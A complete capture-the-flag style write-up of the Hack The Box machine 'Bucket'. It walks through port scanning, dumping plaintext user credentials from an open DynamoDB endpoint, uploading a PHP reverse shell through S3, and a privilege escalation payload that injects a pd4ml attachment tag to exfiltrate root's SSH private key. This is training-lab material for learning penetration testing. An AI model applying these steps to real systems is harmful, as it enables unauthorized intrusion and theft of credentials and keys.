Hack The Box Write-Up Bucket - 10.10.10.212

No technology that’s connected to the internet is unhackable.
Abhijit Naskar
About Bucket
In this post, I’m writing a write-up for the machine Bucket from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Bucket is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Machine Info
| Machine Name: | Bucket |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 17 Oct 2020 |
| IP: | 10.10.10.212 |
| Creator: | MrR3boot |
Reconnaissance
Port scan with Nmap
As always I start the box with a port scan with Nmap.
1
nmap -sC -sV -oA ./nmap/10.10.10.212 10.10.10.212
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-10 08:16 CET
Nmap scan report for 10.10.10.212
Host is up (0.083s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.35 seconds
Like the previous machine Time, only the open port 22/tcp (SSH) and 80/tcp (HTTP). The banner is showing me that there is a redirect to http://bucket.htb. Before I proceed, I have added the hostname bucket.htb to my hosts’ file. After I have added this hostname, I run again the Nmap port scan for specific the HTTP port 80/tcp.
1
nmap -p 80 -sC sV
The results from the Nmap scan on 80/tcp.
1
2
3
4
5
6
7
8
9
10
11
12
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-10 08:25 CET
Nmap scan report for bucket.htb (10.10.10.212)
Host is up (0.038s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: Host: 127.0.1.1

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.67 seconds
Enumeration
Enumeration Web Server
As the HTTP service, is the only service to enumerate for now, let’s start! I visited the URL http://10.10.10.212 and got redirected to http://bucket.htb and ended up on an web page, with the header title Bucket Advertising.

The hyperlinks on the pages are leading to nothing. After reading the source code, there are articles placed on this page, but not visible. Hmm, after making my Firefox Window, full screen the articles are visible. Some sort of responsivenes?

After a intercept with Burp, I have analyzed the source code and found an subdomain s3.bucket.htb.
1
2
3
4
5
6
7
8
9
10
<article>
<div class="coffee">
<img src="http://s3.bucket.htb/adserver/images/bug.jpg" alt="Bug" height="160" width="160">
</div>
<div class="description">
<h3>Bug Bounty and 0day Research</h3>
<span>march 17, 2020 | Security</span>
<p>Customised bug bounty and new 0day feeds. Feeds can be used on TV, mobile, desktop and web applications. Collecting security feeds from 100+ different trusted sources around the world.</p>
</div>
</article>

After adding this hostname to my hosts’ file, I got only the message {"status": "running"} on the http://s3.bucket.htb webpage.

After a short search on the internet, this has to be an S3 Bucket bucket object from Amazon. I’ve run wfuzz directory brute-forcer to find any useful directories or files on this server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~$ wfuzz -c -w ../../wordlists/dirbuster/directory-list-2.3-big.txt --hc=401,402,403,404 http://s3.bucket.htb/FUZZ

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4.6 - The Web Fuzzer                         *
********************************************************

Target: http://s3.bucket.htb/FUZZ
Total requests: 1273833

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000271:   200        0 L      5 W      54 Ch       "health"
000001689:   200        0 L      0 W      0 Ch        "shell"
...
Let’s start with the health page. I visited the URL http://s3.bucket.htb/health. After clicking around I know that this server is an hypercorn-h11 and that it’s running dynamoDB. I do not know if this is interesting, but I need to keep this in mind. Who knows…

When I try to access http://s3.bucket.htb/shell, the page got redirected to http://444af250749d:4566/shell/, with a ‘Hmm. We’re having trouble finding that site.’ error message. I noticed that there is an extra slash / added at the end of the URL. Why? Well, let’s try to access that page directly http://s3.bucket.htb/shell/ and I ended up in the DynamoDB Web Shell.
Put the things together
Ok, wait a minute. I’m totally not familiar with Amazon or its services. So, I need to take a step back and draw some lines out. I got the website http://bucket.htb (main website) and I got http://s3.bucket.htb (S3). Images on the main website, are stored on S3, according to their hyperlinks. So, that’s the relationship between those two services. After reading some articles on the internet, I learned that S3 stands for Simple Storage Solution, it’s a very cost-effective solution for storage. It got’s a folder structure, like Windows, and it can store images, text files, etc.
Intrusion
Amazon Command Line Interface
Ok, let’s proceed. I’m not able to get any commands working on the web shell. After reading some documentation, from this page: https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/DynamoDBLocal.DownloadingAndRunning.html and used this page: https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html I found on this page that it’s possible to use aws cli. So, I installed aws cli on my Macbook
1
brew install awscli
After the installation, I’m able to run the aws cli.
1
2
3
4
5
~$ aws configure
AWS Access Key ID [None]: AKIAIOSFODNN7EXAMPLE
AWS Secret Access Key [None]: wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
Default region name [None]: us-west-2
Default output format [None]: json
After the configuration, I’ve run this command and there is just one table with the name users.
1
aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/ --no-sign-request
The response:
1
2
3
4
5
{
    "TableNames": [
        "users"
    ]
}
With this commando, I can read the contents of the table with the name users.
1
aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/ --no-sign-request
The response:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
And, I got credentials.
1
2
3
Mgmt:Management@#1@#
Cloudadm:Welcome123!
Sysadm:n2vM-<_K_Q:.Aa2
Tried to use the credentials to get an SSH shell, but it’s not working. I need to do more enumeration to get a shell on this box or a reverse shell. After reading some more documentation: https://docs.aws.amazon.com/cli/latest/reference/s3/ls.html, there is a possibility to list all the buckets.
1
2
~$ aws s3 ls --endpoint-url http://s3.bucket.htb --no-sign-request
2020-11-10 21:56:03 adserver
This bucket is related to the main website, as I already know because the images are stored on this location, by example: http://s3.bucket.htb/adserver/images/bug.jpg. Well, if the images are stored in this location and I can access them from the main page, then I can also access a payload with a reverse shell. First, let’s check if the images are located in this Bucket.
1
2
3
4
5
~$ aws s3 ls --endpoint-url http://s3.bucket.htb/ --human-readable --recursive s3://adserver
2020-11-10 22:12:04   37.0 KiB images/bug.jpg
2020-11-10 22:12:04   50.3 KiB images/cloud.png
2020-11-10 22:12:04   16.1 KiB images/malware.png
2020-11-10 22:12:04    5.2 KiB index.html
They are there. Now I can upload my PHP reverse shell to this directory. I have to be quick because there is a cronjob running which is directly removing the payload. I can open the payload by going to http://bucket.htb/images/php-reverse-shell.php.
1
2
~$ aws s3 cp php-reverse-shell.php --endpoint-url http://s3.bucket.htb/  s3://adserver/images/php-reverse-shell.php
upload: ./php-reverse-shell.php to s3://adserver/images/php-reverse-shell.php
Got shell as www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
Connection from 10.10.10.212:48454
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:30:01 up  3:05,  0 users,  load average: 0.01, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bucket:/$ whoami
whoami
www-data
www-data@bucket:/$
The user flag is located in the home folder of the user account roy, after some tries with the passwords, I’m able to read the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@bucket:/home/roy$ su - roy
su - roy
Password: Management@#1@#

su: Authentication failure
www-data@bucket:/home/roy$ su - roy
su - roy
Password: Welcome123!

su: Authentication failure
www-data@bucket:/home/roy$ su - roy
su - roy
Password: n2vM-<_K_Q:.Aa2

roy@bucket:~$ cat user.txt
cat user.txt
1a1a51c36349c77ed2dcd31eba40936f
Now, I can go to the privilege escalation part.
Privilege Escalation
Enumeration
I started with downloading linpeas.sh to the machine and the output is showing that there is a web application located in the /var/www/bucket-app location. According to the index.php file in that location, this is a different website. So, this website had to be running on a different port. After analyzing the results of linpeas.sh again, I found that there is a docker container running on port 4566.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/home/roy~$ bash linpeash.sh
...
================================( Processes, Cron, Services, Timers & Sockets )================================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
daemon[0m       917  0.0  0.0   3792  2284 ?        Ss   19:38   0:00 /usr/sbin/atd -f
message+     723  0.0  0.1   7460  4704 ?        Ss   19:38   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root           1  0.1  0.2 169416 11624 ?        Ss   19:38   0:02 /sbin/init maybe-ubiquity
root        1025  0.0  2.0 1008744 82820 ?       Ssl  19:38   0:00 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root        1106  0.0  0.0   2488   588 ?        S    19:38   0:00 bpfilter_umh
root        1288  0.0  0.0 621980  3256 ?        Sl   19:38   0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4566 -container-ip 172.18.0.2 -container-port 4566
root        1296  0.0  0.1 110108  6344 ?        Sl   19:38   0:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/444af250749ddbe50bc49
a2015374785732929d27bb48edaa1a01987d2d11ca7 -address /run/containerd/containerd.sock -containerd-binary /usr/bin/containerd -runtime-root /var/run/docker/runtime-runc
...
I tried to access the web service on that port, but no response. Ok, no problem I can analyze the index.php, and see what this webpage actually is doing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php

require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
        if($_POST["action"]==="get_alerts") {
                date_default_timezone_set('America/New_York');
                $client = new DynamoDbClient([
                        'profile' => 'default',
                        'region'  => 'us-east-1',
                        'version' => 'latest',
                        'endpoint' => 'http://localhost:4566'
                ]);

                $iterator = $client->getIterator('Scan', array(
                        'TableName' => 'alerts',
                        'FilterExpression' => "title = :title",
                        'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
                ));

                foreach ($iterator as $item) {
                        $name=rand(1,10000).'.html';
                        file_put_contents('files/'.$name,$item["data"]);
                }
                passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
        }
}
else
{
?>
I walk through the lines of code to explain what this PHP-file is actually doing.
| **Line ** | Explanation |
| 4 | Checks if the HTTP request is POST |
| 5 | if line 4 is true, that the POST request is accessed |
| 6 | Runs the function ‘get_alerts’ |
| 11 | Function ‘get_alerts’ runs against the localhost on port 4566. |
| 15 | Function ‘get_alerts’ is getting information from the table ‘alerts’. |
| 22~24 | Creating a PDF file with the value data, by calling pd4ml_demo.jar. |
Gain root privileges
As from the index.php is calling this file on localhost on port 4566 and this port is closed from ‘outside’, I need to do a port forwarding with SSH to access port 4566 from my attacker machine.
1
2
3
4
5
6
7
8
9
~$  nmap -p 4566 10.10.10.212
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-12 20:21 CET
Nmap scan report for bucket.htb (10.10.10.212)
Host is up (0.14s latency).

PORT     STATE  SERVICE
4566/tcp closed kwtc

Nmap done: 1 IP address (1 host up) scanned in 1.05 seconds
As I already know, this web service is running as root, I can either grab the id_rsa from the root user account or create a reverse shell to my machine. Second, the table name alerts is not existing in the database, so I need to create this table.
First configure the aws.
1
2
3
4
5
roy@bucket:/var/www/bucket-app$ aws configure
AWS Access Key ID [None]: AKIAIOSFODNN7EXAMPLE
AWS Secret Access Key [None]: wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
Default region name [None]: us-west-2
Default output format [None]: json
Now, I can create the table.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
roy@bucket:/var/www/bucket-app$ aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://127.0.0.1:4566
{
    "TableDescription": {
        "AttributeDefinitions": [
            {
                "AttributeName": "title",
                "AttributeType": "S"
            }
        ],
        "TableName": "alerts",
        "KeySchema": [
            {
                "AttributeName": "title",
                "KeyType": "HASH"
            }
        ],
        "TableStatus": "ACTIVE",
        "CreationDateTime": 1605212143.751,
        "ProvisionedThroughput": {
            "LastIncreaseDateTime": 0.0,
            "LastDecreaseDateTime": 0.0,
            "NumberOfDecreasesToday": 0,
            "ReadCapacityUnits": 10,
            "WriteCapacityUnits": 5
        },
        "TableSizeBytes": 0,
        "ItemCount": 0,
        "TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
    }
}
The table is created, the second step is to configure the table to the needs according to the index.php. file.
1
2
3
4
5
6
7
roy@bucket:/var/www/bucket-app$ aws dynamodb put-item --table-name alerts --item '{"title": {"S": "Ransomware"}, "data": {"S": "<pd4ml:attachment description=\"attached.txt\" icon=\"Paperclip\">file:///root/.ssh/id_rsa</pd4ml:attachment>"}}' --endpoint-url http://127.0.0.1:4566
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
